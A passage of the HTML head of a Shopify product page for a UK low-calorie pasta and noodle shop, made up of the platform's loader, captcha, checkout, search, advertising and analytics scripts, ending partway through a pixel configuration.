<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"2fd305e0-ea25-4789-b036-75ba33a91144-1769273997","pageurl":"eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","u":"3a52ba4a87ad","p":"product","rtyp":"product","rid":7338647290025};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBT